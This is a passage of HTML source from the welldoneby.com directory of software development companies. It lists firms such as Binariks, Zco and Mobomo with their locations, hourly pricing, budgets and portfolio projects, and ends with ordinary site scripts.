                            50                            $                        </div>
                                                                        <div>
                            <i class="fa fa-dollar"></i> Budget:                            25000                            $                        </div>
                                            </div>

                </div>

                            </div>
                            
                                    <div class="f-propose-works visible-lg visible-md">
                                                <a href="https://welldoneby.com/user/Dizzain/portfolio/132-hamptons-art-hub.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Hamptons Art Hub</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/132of296.png" alt="Hamptons Art Hub" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/Dizzain/portfolio/131-todd-shelton.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Todd Shelton</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/131ob440.png" alt="Todd Shelton" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/Dizzain/portfolio/130-best-black-friday.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Best Black Friday</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/130oaa68.png" alt="Best Black Friday" />
                            </div>
                        </a>
                                                                        <div class="clearfix"></div>
                    </div>
                            
                        </li>
                <li class="media">
            <a href="https://welldoneby.com/user/Binariks/" class="f-freelancer-avatar">
                <img src="https://welldoneby.com/files/images/avatars/0/66scde66b.png" class="img-circle" alt="Binariks" /> <span class="c-status  c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>            </a>
            <div class="media-body">
                <div class="row o-freelancer-info">
                    <div class="col-sm-6">
                        <div class="f-freelancer-name">
                            <a  href="https://welldoneby.com/user/Binariks/">Binariks [Binariks]</a>                                                            <span class="label label-success">
                                    	Available                                </span>
                                                        <!-- [achievements_p06c585_users_list{"user_id":"66","place":{"0":"users_list"}}] -->
                        </div>
                        <div>
                            <span class="hidden-sm hidden-xs">Category:</span> <a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a>
                        </div>
                                                <div>
                            <i class="fa fa-map-marker"></i> Lviv, Ukraine                        </div>
                                            </div>

                    <div class="col-sm-3">
                        <div class="o-feedbacks-inf">
                            Reviews: <a class="o-good" href="https://welldoneby.com/user/Binariks/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/Binariks/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/Binariks/opinions/?t=2">-0</a>                        </div>
                        <div>
                            Rating: <strong>61</strong>
                        </div>
                    </div>

                    <div class="col-sm-3">
                                                <div>
                            <i class="fa fa-clock-o"></i>
                            Pricing:
                            25                            $                        </div>
                                                                        <div>
                            <i class="fa fa-dollar"></i> Budget:                            10000                            $                        </div>
                                            </div>

                </div>

                            </div>
                            
                                    <div class="f-propose-works visible-lg visible-md">
                                                <a href="https://welldoneby.com/user/Binariks/portfolio/272-mobile-app-for-searching-childrens-events-in-the-uae.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Mobile app for searching children’s events in the UAE</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/272o19eb.jpg" alt="Mobile app for searching children’s events in the UAE" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/Binariks/portfolio/271-web-and-mobile-solution-for-meditation.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Web and Mobile solution for meditation</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/271o5af8.jpg" alt="Web and Mobile solution for meditation" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/Binariks/portfolio/270-web-based-application-to-create-complex-models-for-fintech-industry.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Web-based application to create complex models for Fintech industry</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/270oab1e.jpg" alt="Web-based application to create complex models for Fintech industry" />
                            </div>
                        </a>
                                                                        <div class="clearfix"></div>
                    </div>
                            
                        </li>
                <li class="media">
            <a href="https://welldoneby.com/user/Liventus/" class="f-freelancer-avatar">
                <img src="https://welldoneby.com/files/images/avatars/0/77sa9fc90.png" class="img-circle" alt="Liventus" /> <span class="c-status  c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>            </a>
            <div class="media-body">
                <div class="row o-freelancer-info">
                    <div class="col-sm-6">
                        <div class="f-freelancer-name">
                            <a  href="https://welldoneby.com/user/Liventus/">Liventus [Liventus]</a>                                                            <span class="label label-success">
                                    	Available                                </span>
                                                        <!-- [achievements_p06c585_users_list{"user_id":"77","place":{"0":"users_list"}}] -->
                        </div>
                        <div>
                            <span class="hidden-sm hidden-xs">Category:</span> <a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a>
                        </div>
                                                <div>
                            <i class="fa fa-map-marker"></i> Chicago, USA                        </div>
                                            </div>

                    <div class="col-sm-3">
                        <div class="o-feedbacks-inf">
                            Reviews: <a class="o-good" href="https://welldoneby.com/user/Liventus/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/Liventus/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/Liventus/opinions/?t=2">-0</a>                        </div>
                        <div>
                            Rating: <strong>61</strong>
                        </div>
                    </div>

                    <div class="col-sm-3">
                                                                        <div>
                            <i class="fa fa-dollar"></i> Budget:                            50000                            $                        </div>
                                            </div>

                </div>

                            </div>
                            
                                    <div class="f-propose-works visible-lg visible-md">
                                                <a href="https://welldoneby.com/user/Liventus/portfolio/332-equipment-leasing-credit-automation.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Equipment leasing credit automation</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/332o5091.png" alt="Equipment leasing credit automation" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/Liventus/portfolio/331-enabling-growth-through-ecommerce.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Enabling growth through eCommerce</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/331o3f58.png" alt="Enabling growth through eCommerce" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/Liventus/portfolio/330-disrupting-the-prepaid-industry.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Disrupting the Prepaid Industry</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/330o0f09.png" alt="Disrupting the Prepaid Industry" />
                            </div>
                        </a>
                                                                        <div class="clearfix"></div>
                    </div>
                            
                        </li>
                <li class="media">
            <a href="https://welldoneby.com/user/Zco/" class="f-freelancer-avatar">
                <img src="https://welldoneby.com/files/images/avatars/0/93s686c4c.png" class="img-circle" alt="Zco" /> <span class="c-status  c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>            </a>
            <div class="media-body">
                <div class="row o-freelancer-info">
                    <div class="col-sm-6">
                        <div class="f-freelancer-name">
                            <a  href="https://welldoneby.com/user/Zco/">Zco [Zco]</a>                                                            <span class="label label-success">
                                    	Available                                </span>
                                                        <!-- [achievements_p06c585_users_list{"user_id":"93","place":{"0":"users_list"}}] -->
                        </div>
                        <div>
                            <span class="hidden-sm hidden-xs">Category:</span> <a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a>
                        </div>
                                                <div>
                            <i class="fa fa-map-marker"></i> Boston, USA                        </div>
                                            </div>

                    <div class="col-sm-3">
                        <div class="o-feedbacks-inf">
                            Reviews: <a class="o-good" href="https://welldoneby.com/user/Zco/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/Zco/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/Zco/opinions/?t=2">-0</a>                        </div>
                        <div>
                            Rating: <strong>61</strong>
                        </div>
                    </div>

                    <div class="col-sm-3">
                                                <div>
                            <i class="fa fa-clock-o"></i>
                            Pricing:
                            25                            $                        </div>
                                                                        <div>
                            <i class="fa fa-dollar"></i> Budget:                            10000                            $                        </div>
                                            </div>

                </div>

                            </div>
                            
                                    <div class="f-propose-works visible-lg visible-md">
                                                <a href="https://welldoneby.com/user/Zco/portfolio/421-golflogix.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">GolfLogix</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/421od6f8.jpg" alt="GolfLogix" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/Zco/portfolio/420-invisawear.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">invisaWear</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/420ob4bf.jpg" alt="invisaWear" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/Zco/portfolio/419-spoton-virtual-smart-fence.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">SpotOn Virtual Smart Fence</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/419o8819.jpg" alt="SpotOn Virtual Smart Fence" />
                            </div>
                        </a>
                                                                        <div class="clearfix"></div>
                    </div>
                            
                        </li>
                <li class="media">
            <a href="https://welldoneby.com/user/KandaSoftware/" class="f-freelancer-avatar">
                <img src="https://welldoneby.com/files/images/avatars/0/113sffa567.jpg" class="img-circle" alt="Kanda Software" /> <span class="c-status  c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>            </a>
            <div class="media-body">
                <div class="row o-freelancer-info">
                    <div class="col-sm-6">
                        <div class="f-freelancer-name">
                            <a  href="https://welldoneby.com/user/KandaSoftware/">Kanda Software [KandaSoftware]</a>                                                            <span class="label label-success">
                                    	Available                                </span>
                                                        <!-- [achievements_p06c585_users_list{"user_id":"113","place":{"0":"users_list"}}] -->
                        </div>
                        <div>
                            <span class="hidden-sm hidden-xs">Category:</span> <a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a>
                        </div>
                                                <div>
                            <i class="fa fa-map-marker"></i> New York, USA                        </div>
                                            </div>

                    <div class="col-sm-3">
                        <div class="o-feedbacks-inf">
                            Reviews: <a class="o-good" href="https://welldoneby.com/user/KandaSoftware/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/KandaSoftware/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/KandaSoftware/opinions/?t=2">-0</a>                        </div>
                        <div>
                            Rating: <strong>61</strong>
                        </div>
                    </div>

                    <div class="col-sm-3">
                                                <div>
                            <i class="fa fa-clock-o"></i>
                            Pricing:
                            50                            $                        </div>
                                                                        <div>
                            <i class="fa fa-dollar"></i> Budget:                            10000                            $                        </div>
                                            </div>

                </div>

                            </div>
                            
                                    <div class="f-propose-works visible-lg visible-md">
                                                <a href="https://welldoneby.com/user/KandaSoftware/portfolio/530-improving-patient-quality-of-life-through-safe-accurate-solutions-to-medication-management.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Improving patient quality of life through safe, accurate solutions to medication management</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/530o2569.png" alt="Improving patient quality of life through safe, accurate solutions to medication management" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/KandaSoftware/portfolio/529-one-of-the-largest-global-media-companies-automates-and-deepens-consumer-and-campaign-insights-with-real-time-marketing-cloud-platform-on-gcp.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">One of the Largest Global Media Companies Automates and Deepens Consumer and Campaign Insights with Real-Time Marketing Cloud Platform on GCP</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/529o89d7.png" alt="One of the Largest Global Media Companies Automates and Deepens Consumer and Campaign Insights with Real-Time Marketing Cloud Platform on GCP" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/KandaSoftware/portfolio/528-real-estate-rent-comparison-analysis-platform.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Real Estate Rent Comparison Analysis Platform</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/528oa260.png" alt="Real Estate Rent Comparison Analysis Platform" />
                            </div>
                        </a>
                                                                        <div class="clearfix"></div>
                    </div>
                            
                        </li>
                <li class="media">
            <a href="https://welldoneby.com/user/OneClick/" class="f-freelancer-avatar">
                <img src="https://welldoneby.com/files/images/avatars/0/118sd25ff5.png" class="img-circle" alt="OneClick IT Consultancy Pvt. Ltd." /> <span class="c-status  c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>            </a>
            <div class="media-body">
                <div class="row o-freelancer-info">
                    <div class="col-sm-6">
                        <div class="f-freelancer-name">
                            <a  href="https://welldoneby.com/user/OneClick/">OneClick IT Consultancy Pvt. Ltd. [OneClick]</a>                                                            <span class="label label-success">
                                    	Available                                </span>
                                                        <!-- [achievements_p06c585_users_list{"user_id":"118","place":{"0":"users_list"}}] -->
                        </div>
                        <div>
                            <span class="hidden-sm hidden-xs">Category:</span> <a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a>
                        </div>
                                                <div>
                            <i class="fa fa-map-marker"></i> Ahmedabad, India                        </div>
                                            </div>

                    <div class="col-sm-3">
                        <div class="o-feedbacks-inf">
                            Reviews: <a class="o-good" href="https://welldoneby.com/user/OneClick/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/OneClick/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/OneClick/opinions/?t=2">-0</a>                        </div>
                        <div>
                            Rating: <strong>61</strong>
                        </div>
                    </div>

                    <div class="col-sm-3">
                                                <div>
                            <i class="fa fa-clock-o"></i>
                            Pricing:
                            25                            $                        </div>
                                                                        <div>
                            <i class="fa fa-dollar"></i> Budget:                            5000                            $                        </div>
                                            </div>

                </div>

                            </div>
                            
                                    <div class="f-propose-works visible-lg visible-md">
                                                <a href="https://welldoneby.com/user/OneClick/portfolio/565-holiday-tracker-application-development.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Holiday Tracker Application Development</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/565o1aef.png" alt="Holiday Tracker Application Development" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/OneClick/portfolio/564-food-delivery-application.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Food delivery Application</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/564o9d59.png" alt="Food delivery Application" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/OneClick/portfolio/561-fitness-tracker-application.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Fitness Tracker Application</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/561o53e9.png" alt="Fitness Tracker Application" />
                            </div>
                        </a>
                                                                        <div class="clearfix"></div>
                    </div>
                            
                        </li>
                <li class="media">
            <a href="https://welldoneby.com/user/NetSolutions/" class="f-freelancer-avatar">
                <img src="https://welldoneby.com/files/images/avatars/0/121sf2fddc.jpg" class="img-circle" alt="Net Solutions" /> <span class="c-status  c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>            </a>
            <div class="media-body">
                <div class="row o-freelancer-info">
                    <div class="col-sm-6">
                        <div class="f-freelancer-name">
                            <a  href="https://welldoneby.com/user/NetSolutions/">Net Solutions [NetSolutions]</a>                                                            <span class="label label-success">
                                    	Available                                </span>
                                                        <!-- [achievements_p06c585_users_list{"user_id":"121","place":{"0":"users_list"}}] -->
                        </div>
                        <div>
                            <span class="hidden-sm hidden-xs">Category:</span> <a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a>
                        </div>
                                                <div>
                            <i class="fa fa-map-marker"></i> New York, USA                        </div>
                                            </div>

                    <div class="col-sm-3">
                        <div class="o-feedbacks-inf">
                            Reviews: <a class="o-good" href="https://welldoneby.com/user/NetSolutions/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/NetSolutions/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/NetSolutions/opinions/?t=2">-0</a>                        </div>
                        <div>
                            Rating: <strong>61</strong>
                        </div>
                    </div>

                    <div class="col-sm-3">
                                                <div>
                            <i class="fa fa-clock-o"></i>
                            Pricing:
                            25                            $                        </div>
                                                                        <div>
                            <i class="fa fa-dollar"></i> Budget:                            10000                            $                        </div>
                                            </div>

                </div>

                            </div>
                            
                                    <div class="f-propose-works visible-lg visible-md">
                                                <a href="https://welldoneby.com/user/NetSolutions/portfolio/582-manalogy-project-managment-within-an-enterprise.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Manalogy - Project Managment Within An Enterprise</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/582oce7a.jpg" alt="Manalogy - Project Managment Within An Enterprise" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/NetSolutions/portfolio/581-run-to-the-beat-event-based-web-experience-delivered-for-nike.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Run To The Beat - Event-Based Web Experience Delivered For Nike</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/581o013a.jpg" alt="Run To The Beat - Event-Based Web Experience Delivered For Nike" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/NetSolutions/portfolio/580-workplayce-a-digital-gamification-platform-for-better-employee-engagement.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Workplayce - A Digital Gamification Platform For Better Employee Engagement</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/580o7c1b.jpg" alt="Workplayce - A Digital Gamification Platform For Better Employee Engagement" />
                            </div>
                        </a>
                                                                        <div class="clearfix"></div>
                    </div>
                            
                        </li>
                <li class="media">
            <a href="https://welldoneby.com/user/ISHIR/" class="f-freelancer-avatar">
                <img src="https://welldoneby.com/files/images/avatars/0/138s7a816c.jpg" class="img-circle" alt="ISHIR" /> <span class="c-status  c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>            </a>
            <div class="media-body">
                <div class="row o-freelancer-info">
                    <div class="col-sm-6">
                        <div class="f-freelancer-name">
                            <a  href="https://welldoneby.com/user/ISHIR/">ISHIR [ISHIR]</a>                                                            <span class="label label-success">
                                    	Available                                </span>
                                                        <!-- [achievements_p06c585_users_list{"user_id":"138","place":{"0":"users_list"}}] -->
                        </div>
                        <div>
                            <span class="hidden-sm hidden-xs">Category:</span> <a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a>
                        </div>
                                                <div>
                            <i class="fa fa-map-marker"></i> Plano, USA                        </div>
                                            </div>

                    <div class="col-sm-3">
                        <div class="o-feedbacks-inf">
                            Reviews: <a class="o-good" href="https://welldoneby.com/user/ISHIR/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/ISHIR/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/ISHIR/opinions/?t=2">-0</a>                        </div>
                        <div>
                            Rating: <strong>61</strong>
                        </div>
                    </div>

                    <div class="col-sm-3">
                                                <div>
                            <i class="fa fa-clock-o"></i>
                            Pricing:
                            25                            $                        </div>
                                                                        <div>
                            <i class="fa fa-dollar"></i> Budget:                            5000                            $                        </div>
                                            </div>

                </div>

                            </div>
                            
                                    <div class="f-propose-works visible-lg visible-md">
                                                <a href="https://welldoneby.com/user/ISHIR/portfolio/673-mobile-application-for-the-university.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Mobile Application for the University</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/673oe52b.png" alt="Mobile Application for the University" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/ISHIR/portfolio/671-mobile-application-for-law-firm.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Mobile Application for Law Firm</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/671o0235.png" alt="Mobile Application for Law Firm" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/ISHIR/portfolio/670-portal-to-manage-aircrafts-for-aircraft-maintenance-management-company.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">portal to manage aircrafts for Aircraft Maintenance Management Company</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/670o920f.png" alt="portal to manage aircrafts for Aircraft Maintenance Management Company" />
                            </div>
                        </a>
                                                                        <div class="clearfix"></div>
                    </div>
                            
                        </li>
                <li class="media">
            <a href="https://welldoneby.com/user/Mobomo/" class="f-freelancer-avatar">
                <img src="https://welldoneby.com/files/images/avatars/0/148se446cd.jpg" class="img-circle" alt="Mobomo" /> <span class="c-status  c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>            </a>
            <div class="media-body">
                <div class="row o-freelancer-info">
                    <div class="col-sm-6">
                        <div class="f-freelancer-name">
                            <a  href="https://welldoneby.com/user/Mobomo/">Mobomo [Mobomo]</a>                                                            <span class="label label-success">
                                    	Available                                </span>
                                                        <!-- [achievements_p06c585_users_list{"user_id":"148","place":{"0":"users_list"}}] -->
                        </div>
                        <div>
                            <span class="hidden-sm hidden-xs">Category:</span> <a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a>
                        </div>
                                                <div>
                            <i class="fa fa-map-marker"></i> Denver, USA                        </div>
                                            </div>

                    <div class="col-sm-3">
                        <div class="o-feedbacks-inf">
                            Reviews: <a class="o-good" href="https://welldoneby.com/user/Mobomo/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/Mobomo/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/Mobomo/opinions/?t=2">-0</a>                        </div>
                        <div>
                            Rating: <strong>61</strong>
                        </div>
                    </div>

                    <div class="col-sm-3">
                                                <div>
                            <i class="fa fa-clock-o"></i>
                            Pricing:
                            100                            $                        </div>
                                                                        <div>
                            <i class="fa fa-dollar"></i> Budget:                            50000                            $                        </div>
                                            </div>

                </div>

                            </div>
                            
                                    <div class="f-propose-works visible-lg visible-md">
                                                <a href="https://welldoneby.com/user/Mobomo/portfolio/715-vestedorg.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Vested.org</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/715obe59.jpg" alt="Vested.org" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/Mobomo/portfolio/714-pulse-healthcare.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Pulse Healthcare</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/714odaaf.png" alt="Pulse Healthcare" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/Mobomo/portfolio/713-uso.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">USO</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/713o0cce.png" alt="USO" />
                            </div>
                        </a>
                                                                        <div class="clearfix"></div>
                    </div>
                            
                        </li>
        
    </ul>
    </div>
                        <div class="j-pagination"><ul class="pagination">
    <li class="disabled"><span>&laquo;</span></li>                            <li class="active"><span>1</span></li>
                                <li class="hidden-xs"><a  data-page="2" class="j-pgn-page" href="https://welldoneby.com/users/advertising-marketing/?page=2">2</a></li>
                                <li class="hidden-xs"><a  data-page="3" class="j-pgn-page" href="https://welldoneby.com/users/advertising-marketing/?page=3">3</a></li>
                <li><span>...</span></li><li><a data-page="11" class="j-pgn-page" href="https://welldoneby.com/users/advertising-marketing/?page=11">11</a></li>    <li><a  data-page="2" class="j-pgn-page" href="https://welldoneby.com/users/advertising-marketing/?page=2">&raquo;</a></li></ul>
<div class="pagination-num">
    <label for="pagination-num">Go to page</label>
    <input type="text" class="form-control j-pgn-goto" placeholder="№">
</div>
</div>
                    
                </div>

            </div>
        </section>

    </div>
<script type="text/javascript">
</script>    <article class="l-homeText">
    <div class="container">
        <p dir="ltr">110</p><p dir="ltr"></p><p dir="ltr">Advertising & marketing</p><p dir="ltr">2026</p><p></p><p dir="ltr">January</p>            </div>
</article>
</div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDcT6dvxB8uvmYoMlfb2WXHlDr8B6zOABA&amp;v=3&amp;sensor=false&amp;language=en&amp;region=US" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/editor.bc23775d0ea00b900a364d36c3c0b3a1.js?v=ddfad6" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/markerclusterer.2c2ba587509eec880d4a646a2bd791dd.js?v=295316" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/users.search.3f691ee4f1376d64068a8762b9c440a9.js?v=a162ce" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });

jUsersSearch.init({"lang":[],"ajax":true,"locationDefault":"https:\/\/welldoneby.com\/users\/","defCountry":8000,"rootSpec":1,"currSpec":"55","currCat":12,"points":[],"coordorder":"latlong","coordDefaults":"55.7481,37.6206","preSuggest":"","cityID":0});

    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 1;
    let url = '/users/advertising-marketing/';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc
body_size: 1102
content:
